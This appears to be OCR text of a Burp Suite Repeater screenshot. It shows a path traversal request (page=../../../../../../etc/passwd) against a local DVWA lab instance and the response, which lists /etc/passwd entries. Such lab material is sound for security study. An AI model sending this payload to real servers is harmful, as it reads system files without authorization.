 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Cookie: security=impossible; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 May 2019 02:48:23 GMT
Server: Apache/2.4.34 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 6615
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin